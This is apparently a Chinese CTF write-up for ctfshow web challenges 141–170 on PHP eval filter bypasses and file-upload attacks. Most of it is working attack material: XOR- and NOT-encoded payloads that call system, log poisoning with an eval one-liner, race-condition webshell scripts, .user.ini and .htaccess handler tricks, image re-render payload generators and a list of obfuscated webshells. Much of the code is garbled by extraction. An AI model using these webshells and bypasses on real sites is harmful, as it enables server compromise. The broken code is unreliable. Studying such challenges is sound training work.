1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import requestsimport urllibfrom sys import *import os"php rce_or.php" )def action (arg ):"" "" for i in arg:open ("xor_rce.txt" ,"r" )while True :if t=="" :break if t[0 ]==i:2 :5 ] 6 :9 ] break "(\"" +s1+"\"^\"" +s2+"\")" return (output)while True :input ("\n[+] your function:" ) )+action(input ("[+] your command:" ))+";" print (param)

1 ?v1=1 &v3=-("%08%02%08%08%05%0d" ^"%7b%7b%7b%7c%60%60" )("%08%01%03%00%06%00" ^"%7c%60%60%20%60%2a" );&v2=1

命令前加一些 + - * / 之类的,让它顺利执行

web142 1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['v1' ])){$v1 = (String)$_GET ['v1' ];if (is_numeric ($v1 )){$d = (int )($v1 * 0x36d * 0x36d * 0x36d * 0x36d * 0x36d );sleep ($d );echo file_get_contents ("flag.php" );

直接传0就行了

web143 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){$v1 = (String)$_GET ['v1' ];$v2 = (String)$_GET ['v2' ];$v3 = (String)$_GET ['v3' ];if (is_numeric ($v1 ) && is_numeric ($v2 )){if (preg_match ('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i' , $v3 )){die ('get out hacker!' );else {$code = eval ("return $v1 $v3 $v2 ;" );echo "$v1 $v3 $v2 = " .$code ;

过滤了;可以用?>代替;,换一下之前php代码的匹配字符/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i再运行一遍就可以了

1 ?v1=1 &v3=*("%0c%06%0c%0b%05%0d" ^"%7f%7f%7f%7f%60%60" )("%0b%01%03%00%06%00" ^"%7f%60%60%20%60%2a" )?>&v2=1

web144 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){$v1 = (String)$_GET ['v1' ];$v2 = (String)$_GET ['v2' ];$v3 = (String)$_GET ['v3' ];if (is_numeric ($v1 ) && check ($v3 )){if (preg_match ('/^\W+$/' , $v2 )){$code = eval ("return $v1 $v3 $v2 ;" );echo "$v1 $v3 $v2 = " .$code ;function check ($str return strlen ($str )===1 ?true :false ;

限制了v3的长度为1

1 ?v1=1 &v2=*("%0c%06%0c%0b%05%0d" ^"%7f%7f%7f%7f%60%60" )("%0b%01%03%00%06%00" ^"%7f%60%60%20%60%2a" )?>&v3=1

web145 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){$v1 = (String)$_GET ['v1' ];$v2 = (String)$_GET ['v2' ];$v3 = (String)$_GET ['v3' ];if (is_numeric ($v1 ) && is_numeric ($v2 )){if (preg_match ('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i' , $v3 )){die ('get out hacker!' );else {$code = eval ("return $v1 $v3 $v2 ;" );echo "$v1 $v3 $v2 = " .$code ;

过滤了^,但没过滤|可以通过或运算,过滤了""换成''

1 ?v1 = 1 &v2 = 1 &v3 = |('%13 %19 %13 %14 %05 %0 d'|'%60 %60 %60 %60 %60 %60 ')('%14 %01 %03 %00 %06 %02 '|'%60 %60 %60 %20 %60 %28 ')|

看别人是格式需要1|()|2或者1?()2,

web146 1 ?v1 = 1 &v2 = 1 &v3 = |('%13 %19 %13 %14 %05 %0 d'|'%60 %60 %60 %60 %60 %60 ')('%14 %01 %03 %00 %06 %02 '|'%60 %60 %60 %20 %60 %28 ')|

1 ?v1 = 1 &v2 = 1 &v3 = |(~%8 c %86 %8 c %8 b%9 a%92 )(~%9 c %9 e%8 b%df %99 %d5 )|

web147 1 2 3 4 5 6 7 8 9 10 <?php highlight_file (__FILE__ );if (isset ($_POST ['ctf' ])){$ctfshow = $_POST ['ctf' ];if (!preg_match ('/^[a-z0-9_]*$/isD' ,$ctfshow )) {$ctfshow ('' ,$_GET ['show' ]);

php里默认命名空间是\,所有原生函数和类都在这个命名空间中。 普通调用一个函数,如果直接写函数名function_name()调用,调用的时候其实相当于写了一个相对路 径; 而如果写\function_name()这样调用函数,则其实是写了一个绝对路径。 如果你在其他namespace里调用系统类,就必须写绝对路径这种写法。\是全局命名空间

可以利用create_function()进行代码注入

1 2 GET ?show =2 ;}system ("nl flag.php");

web148 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php include 'flag.php' ;if (isset ($_GET ['code' ])){$code =$_GET ['code' ];if (preg_match ("/[A-Za-z0-9_\%\\|\~\'\,\.\:\@\&\*\+\- ]+/" ,$code )){die ("error" );eval ($code );else {highlight_file (__FILE__ );function get_ctfshow_fl0g (echo file_get_contents ("flag.php" );

跟之前一样异或就好了

1 ?code=("%08%02%08%09%05%0d" ^"%7b%7b%7b%7d%60%60" )("%09%01%03%01%06%0c%01%07%01%0b%08%0b" ^"%7d%60%60%21%60%60%60%60%2f%7b%60%7b" );

还有一种是中文变量,学到了

1 2 3 4 5 $ 哈="`{{{" ^"?<>/" ;$ {$ 哈}[哼]($ {$ 哈}[嗯]);&哼=system &嗯=tac f*"`{{{" ^ "?<>/" 异或得到_GET$ 哈=_GET;$ _GET[哼]($ _GET[嗯]);system &嗯=tac f*

web149 你写的快还是我删的快?

条件竞争,用别人写好的脚本:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 # -*- coding: utf-8 -*- # @Time : 20.12.5 11:41 # @author:lonmar 'http://d3aa0fa3-8a63-4994-8a43-80891c436065.chall.ctf.show/' def write (): while event .isSet (): data = {'show' : '<?php system("cat /ctfshow_fl0g_here.txt");?>' '?ctf=1.php' , data=data)def read (): while event .isSet (): response = requests.get (url + '1.php' )if response.status_code != 404 :event .clear()if __name__ == "__main__" :event = threading.Event()event .set ()for i in range (1 , 100 threading.Thread (target=write ).start () for i in range (1 , 100 threading.Thread (target=read ).start ()

web150 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php include ("flag.php" );error_reporting (0 );highlight_file (__FILE__ );class CTFSHOW private $username ;private $password ;private $vip ;private $secret ;function __construct ($this ->vip = 0 ;$this ->secret = $flag ;function __destruct (echo $this ->secret;public function isVIP (return $this ->vip?TRUE :FALSE ;function __autoload ($class if (isset ($class )){$class ();$key = $_SERVER ['QUERY_STRING' ];if (preg_match ('/\_| |\[|\]|\?/' , $key )){die ("error" );$ctf = $_POST ['ctf' ];extract ($_GET );if (class_exists ($__CTFSHOW__ )){echo "class is exists!" ;if ($isVIP && strrpos ($ctf , ":" )===FALSE ){include ($ctf );

get传入?isVIP=1就绕过if($isVIP && strrpos($ctf, “:”)===FALSE)

可以日志文件包含,在User-Agent写入<?php eval($_POST[1]);?>

1 2 get: ?isVIP=1 post: ctf = /var/ log/nginx/ access.log&1 =system("tac f*" );

还有一位大佬有一种神奇的思路 ,用上传文件的形式做





web150plus 过滤了log

1 2 3 4 5 6 __autoload ()函数不是类里面的__autoload — 尝试加载未定义的类__CTFSHOW__ 然后进行了变量覆盖,因为CTFSHOW是类就会使用__autoload ()函数方法,去加载,因为等于phpinfo就会去加载phpinfo



文件上传 web151 前端校验,直接在前端上传一句话木马png,抓包改成php,蚁剑连接找flag

web152 操作和web151一样就可以了



web153 访问/upload发现有回显,而不是404,所以应该是有一个index.php

那么可以通过先上传应该一句话木马的png,再通过上传.user.ini来使一句话木马在index被包含,从而访问/upload来执行命令

web154 过滤了php这个字符,可以用短标签来代替,或者用大小写绕过

web155 和web154一样就可以

web156 过滤了 [ ,可以用 { 代替

web157 多过滤了 ;和{,因为php 的最后一个分号可以省略,所以分号去掉也能执行

1 <? = system ("tac ../f*" )?>

web158 同上

web159 多过滤了括号,``是shell_exec()函数的缩写。 用反引号 代替.





web160 过滤了反引号,而且还过滤了log,log可以通过”.”来拼接字符串得到,然后考虑日志包含,将日志包含语句写入png文件并上传,再通过.user.ini来包含该语句

1 <?= include "/var/lo" ."g/nginx/access.lo" ."g" ?>

web161 在web160的基础上多了对图片头的检测(GIF89a),其他按照web160的步骤来就可以了

1 2 GIF89a?= include "/var/lo" ."g/nginx/access.lo" ."g" ?>

web162 开始上难度了,在原来的基础上过滤了.,也就是日志包含不能直接用来,同时上传的文件内容不能包含.



网上找了一下有两种方法,一种是session竞争,还有一种是远程文件包含

这里就用远程文件包含,在自己服务器上新建应该无后缀的文件(例如heytest),需要确保allow_url_include=On,内容写上一句话木马,确保外网可以访问

但由于ip是带点的,所以需要将其转化成数字来访问,以此绕过判断,在线ip转数字

然后上传.user.ini包含远程文件即可

1 2 GIF89aauto _prepend_file=https:

session竞争:

利用条件:session文件路径已知,且其中内容部分可控。

1 2 GIF89a= "png"

1 2 GIF89a?= include "/tmp/sess_hey12" ?>

然后抄一下yu22x师傅的脚本:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport threading'hey12' "http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/" "http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/upload" 'PHP_SESSION_UPLOAD_PROGRESS' :'<?php system("tac ../f*");?>' 'file' :'hey12' 'PHPSESSID' : sessdef write ():while True :def read ():while True :if 'flag' in r.text:print (r.text)for t in threads:

web163 和162一样操作就可以了

web164 【文件上传绕过】——二次渲染漏洞_二次渲染绕过_剑客 getshell的博客-CSDN博客

png图片二次渲染绕过。

在我们上传文件后,网站会对图片进行二次处理(格式、尺寸要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片并放到网站对应的标签进行显示。

将一句话木马插入到网站二次处理后的图片中,也就是把一句话插入图片在二次渲染后会保留的那部分数据里,确保不会在二次处理时删除掉。这样二次渲染后的图片中就存在了一句话,在配合文件包含漏洞获取webshell。



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php $p = array (0xa3 , 0x9f , 0x67 , 0xf7 , 0x0e , 0x93 , 0x1b , 0x23 ,0xbe , 0x2c , 0x8a , 0xd0 , 0x80 , 0xf9 , 0xe1 , 0xae ,0x22 , 0xf6 , 0xd9 , 0x43 , 0x5d , 0xfb , 0xae , 0xcc ,0x5a , 0x01 , 0xdc , 0x5a , 0x01 , 0xdc , 0xa3 , 0x9f ,0x67 , 0xa5 , 0xbe , 0x5f , 0x76 , 0x74 , 0x5a , 0x4c ,0xa1 , 0x3f , 0x7a , 0xbf , 0x30 , 0x6b , 0x88 , 0x2d ,0x60 , 0x65 , 0x7d , 0x52 , 0x9d , 0xad , 0x88 , 0xa1 ,0x66 , 0x44 , 0x50 , 0x33 );$img = imagecreatetruecolor (32 , 32 );for ($y = 0 ; $y < sizeof ($p ); $y += 3 ) {$r = $p [$y ];$g = $p [$y +1 ];$b = $p [$y +2 ];$color = imagecolorallocate ($img , $r , $g , $b );imagesetpixel ($img , round ($y / 3 ), 0 , $color );imagepng ($img ,'2.png' ); echo "执行成功!" ;?>

1 2 get:&0 =system1 =tac fl*

然后ctrl s保存图片,查看就能得到命令执行的结果

web165 jpg图片二次渲染绕过。

先上传一张正常的jpg上传上去,然后下载下来服务器返回的图片

使用如下脚本生成木马照片

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 <?php $miniPayload = "<?php system('tac f*');?>" ;if (!extension_loaded ('gd' ) || !function_exists ('imagecreatefromjpeg' )) {die ('php-gd is not installed' );if (!isset ($argv [1 ])) {die ('php jpg_payload.php <jpg_name.jpg>' );set_error_handler ("custom_error_handler" );for ($pad = 0 ; $pad < 1024 ; $pad ++) {$nullbytePayloadSize = $pad ;$dis = new DataInputStream ($argv [1 ]);$outStream = file_get_contents ($argv [1 ]);$extraBytes = 0 ;$correctImage = TRUE ;if ($dis ->readShort () != 0xFFD8 ) {die ('Incorrect SOI marker' );while ((!$dis ->eof ()) && ($dis ->readByte () == 0xFF )) {$marker = $dis ->readByte ();$size = $dis ->readShort () - 2 ;$dis ->skip ($size );if ($marker === 0xDA ) {$startPos = $dis ->seek ();$outStreamTmp = substr ($outStream , 0 , $startPos ) . $miniPayload . str_repeat ("\0" ,$nullbytePayloadSize ) . substr ($outStream , $startPos );checkImage ('_' .$argv [1 ], $outStreamTmp , TRUE );if ($extraBytes !== 0 ) {while ((!$dis ->eof ())) {if ($dis ->readByte () === 0xFF ) {if ($dis ->readByte !== 0x00 ) {break ;$stopPos = $dis ->seek () - 2 ;$imageStreamSize = $stopPos - $startPos ;$outStream = substr ($outStream , 0 , $startPos ) . $miniPayload . substr (str_repeat ("\0" ,$nullbytePayloadSize ).substr ($outStream , $startPos , $imageStreamSize ),0 ,$nullbytePayloadSize +$imageStreamSize -$extraBytes ) . substr ($outStream , $stopPos );elseif ($correctImage ) {$outStream = $outStreamTmp ;else {break ;if (checkImage ('payload_' .$argv [1 ], $outStream )) {die ('Success!' );else {break ;unlink ('payload_' .$argv [1 ]);die ('Something\'s wrong' );function checkImage ($filename , $data , $unlink = FALSE global $correctImage ;file_put_contents ($filename , $data );$correctImage = TRUE ;imagecreatefromjpeg ($filename );if ($unlink )unlink ($filename );return $correctImage ;function custom_error_handler ($errno , $errstr , $errfile , $errline global $extraBytes , $correctImage ;$correctImage = FALSE ;if (preg_match ('/(\d+) extraneous bytes before marker/' , $errstr , $m )) {if (isset ($m [1 ])) {$extraBytes = (int )$m [1 ];class DataInputStream private $binData ;private $order ;private $size ;public function __construct ($filename , $order = false , $fromString = false $this ->binData = '' ;$this ->order = $order ;if (!$fromString ) {if (!file_exists ($filename ) || !is_file ($filename ))die ('File not exists [' .$filename .']' );$this ->binData = file_get_contents ($filename );else {$this ->binData = $filename ;$this ->size = strlen ($this ->binData);public function seek (return ($this ->size - strlen ($this ->binData));public function skip ($skip $this ->binData = substr ($this ->binData, $skip );public function readByte (if ($this ->eof ()) {die ('End Of File' );$byte = substr ($this ->binData, 0 , 1 );$this ->binData = substr ($this ->binData, 1 );return ord ($byte );public function readShort (if (strlen ($this ->binData) < 2 ) {die ('End Of File' );$short = substr ($this ->binData, 0 , 2 );$this ->binData = substr ($this ->binData, 2 );if ($this ->order) {$short = (ord ($short [1 ]) << 8 ) + ord ($short [0 ]);else {$short = (ord ($short [0 ]) << 8 ) + ord ($short [1 ]);return $short ;public function eof (return !$this ->binData||(strlen ($this ->binData) === 0 );?>

用法

这里的jpgexp.php就是上面脚本的文件名

注意最后是保存下来它渲染后的图片才能查看到命令执行后的结果

web166 zip文件上传,在zip文件写上木马,再连接蚁剑

1 http:// c2f42ffe-fafb-4 d10-ae24-962 cb7085cf0.challenge.ctf.show/upload/ download.php?file=ecf03ed99d519b3c0055258bf106d3c2.zip

web167 上传.htaccess文件,再上传图片马,然后蚁剑连接

1 2 3 <FilesMatch "jpg" > SetHandler application/x-httpd-php</FilesMatch>

1 http ://6 cfb3a50-6 ef4-46 cf-a308-79 e3148cc278.challenge.ctf.show/upload/1 .jpg

web168 前端png校验

发现过滤了eval,和system,$_POST $_GET

下面挑一个写木马上传就行了(注意上传文件的位置是/upload/文件夹下)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 脚本1 :<?= `$_REQUEST [1 ]`;?> 2 :<?php $a =$_REQUEST ['a' ]; $b =$_REQUEST ['b' ];$a ($b );?> 3 :<?php $a ='syste' .'m' ;($a )('ls ../' ); 4 :<?php $a = "s#y#s#t#e#m" ;$b = explode ("#" ,$a );$c = $b [0 ].$b [1 ].$b [2 ].$b [3 ].$b [4 ].$b [5 ];$c ($_REQUEST [1 ]);?> 5 :<?php $a =substr ('1s' ,1 ).'ystem' ; $a ($_REQUEST [1 ]); ?> 6 :<?php $a =strrev ('metsys' ); $a ($_REQUEST [1 ]); ?> 7 :$pi =base_convert (37907361743 ,10 ,36 )(dechex (1598506324 ));($$pi {abs})($$pi {acos});

web169 后端同时对文件内容进行过滤: < > ? 空格 $等等(没有亲自测过,看别人wp说的)

MIME限制image/png

前端校验zip

解法:结合.user.ini进行日志包含,UA头写一句话木马(但题目说的是高级免杀,应该是可以通过特殊的构造来绕过查杀的,以后尝试一下)

上传zip后缀文件,并修改MIME,在bp将文件名改为.user.ini

1 auto_append_file=/var/ log /nginx/access.log

然后再用同样的方法上传一个php文件,用于回显日志

web170 同web169

